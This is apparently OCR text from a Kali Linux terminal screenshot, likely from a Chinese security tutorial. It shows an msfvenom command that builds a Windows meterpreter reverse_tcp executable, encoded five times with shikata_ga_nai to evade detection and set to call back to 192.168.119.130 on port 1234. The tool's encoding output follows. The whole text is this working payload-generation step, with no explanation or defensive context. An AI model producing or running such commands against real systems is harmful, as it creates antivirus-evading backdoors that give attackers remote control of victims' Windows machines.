 root@kali2021:/home/haixian
文件 动作 编辑 查看 帮助
┌──(root💀kali2021)-[/home/haixian]
└─# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5  lhost=192.168.119.130
lport=1234 -f exe > haixian.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
KALI
BY OFFENSIVE SECURITY
┌──(root💀kali2021)-[/home/haixian]
└─#
REEBUF